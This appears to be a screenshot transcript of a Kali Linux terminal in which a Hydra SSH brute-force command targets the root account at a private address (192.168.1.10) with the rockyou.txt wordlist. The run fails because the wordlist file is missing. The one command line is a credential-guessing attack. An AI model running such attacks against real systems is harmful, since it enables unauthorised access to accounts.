 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P rockyou.txt ssh://192.168.1.10
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-18 12:49:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[ERROR] File for passwords not found: rockyou.txt

┌──(kali㉿kali)-[~]
└─$